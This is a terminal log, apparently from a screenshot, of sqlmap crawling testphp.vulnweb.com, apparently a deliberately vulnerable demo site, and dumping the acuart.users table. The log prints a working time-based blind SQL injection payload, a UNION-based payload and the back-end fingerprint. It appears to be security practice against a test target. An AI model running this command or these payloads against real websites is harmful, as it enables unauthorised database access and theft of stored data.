 gxf@gxf-ThinkPad-X1-Nano-Gen-1: ~/sqlmap-dev
File Edit View Search Terminal Help
[*] ending @ 14:48:03 /2023-11-11/
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" -D acuart -T users -C uname --dump --forms --crawl=2
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.10.5#dev}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:48:31 /2023-11-11/
do you want to check for the existence of site's sitemap(.xml) [y/N] n
[14:48:33] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[14:48:33] [INFO] searching for links with depth 1
[14:48:33] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 10
[14:48:36] [INFO] starting 10 threads
[14:48:36] [INFO] 1/13 links visited (8%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] n
[14:48:41] [INFO] found a total of 9 targets
[1/9] Form:
POST http://testphp.vulnweb.com/search.php?test=query
POST data: searchFor=&goButton=go
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: searchFor=&goButton=go] (Warning: blank fields detected): 10
[14:48:45] [INFO] resuming back-end DBMS 'mysql'
[14:48:45] [INFO] using '/home/gxf/.local/share/sqlmap/output/results-11112023_0248pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 3531 FROM (SELECT(SLEEP(5)))Ubya)-- xALT
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4b6f4a7365486c67616d6974744c6a6c725158587066596a6f5355776f6e72786b5361646a697766,0x71787a6b71),NULL#
---
do you want to exploit this SQL injection? [Y/n] y
[14:48:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[14:48:47] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[14:48:48] [INFO] table 'acuart.users' dumped to CSV file '/home/gxf/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] y
[14:48:51] [INFO] skipping 'http://testphp.vulnweb.com/guestbook.php'
[14:48:51] [INFO] skipping 'http://testphp.vulnweb.com/userinfo.php'
[14:48:51] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/showxml.php'
[14:48:51] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[14:48:51] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[14:48:51] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[14:48:51] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[14:48:51] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[14:48:51] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/gxf/.local/share/sqlmap/output/results-11112023_0248pm.csv'
[*] ending @ 14:48:51 /2023-11-11/
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$